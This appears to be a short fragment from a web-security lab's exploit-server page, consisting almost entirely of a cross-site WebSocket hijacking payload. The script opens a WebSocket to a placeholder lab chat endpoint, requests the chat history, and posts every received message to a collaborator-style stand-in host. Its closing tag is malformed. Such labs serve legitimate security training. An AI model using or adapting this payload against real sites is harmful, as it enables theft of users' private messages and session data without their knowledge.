 Body:
<script>
var ws = new WebSocket('wss://LAB-ID.net/chat');
ws.onopen = function() {
ws.send("READY");
};
ws.onmessage = function(event){
fetch('https://BURP-COLLABORATOR-LAB.com', {method: 'POST', mode: 'no-cors', body: event.data});
};
<script>
Store View exploit Deliver exploit to victim Access log